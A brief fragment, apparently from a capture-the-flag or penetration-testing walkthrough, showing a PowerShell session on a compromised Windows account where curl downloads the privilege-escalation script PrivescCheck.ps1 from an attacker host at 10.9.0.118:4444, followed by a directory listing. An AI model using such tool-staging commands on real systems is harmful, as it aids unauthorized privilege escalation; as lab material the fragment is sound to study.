 PS C:\Users\tyler> curl http://10.9.0.118:4444/PrivescCheck.ps1 -o PrivescCheck.ps1
PS C:\Users\tyler> dir
Directory: C:\Users\tyler
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/30/2023 7:10 PM 3D Objects
d-r--- 6/30/2023 7:10 PM Contacts
d-r--- 6/30/2023 7:12 PM Desktop
d-r--- 6/30/2023 7:10 PM Documents
d-r--- 6/30/2023 7:10 PM Downloads
d-r--- 6/30/2023 7:10 PM Favorites
d-r--- 6/30/2023 7:10 PM Links
d-r--- 6/30/2023 7:10 PM Music
d-r--- 6/30/2023 7:10 PM Pictures
d-r--- 6/30/2023 7:10 PM Saved Games
d-r--- 6/30/2023 7:10 PM Searches
d-r--- 6/30/2023 7:10 PM Videos
-a---- 8/7/2024 5:58 AM 182031 PrivescCheck.ps1
-a---- 8/7/2024 5:52 AM 0 query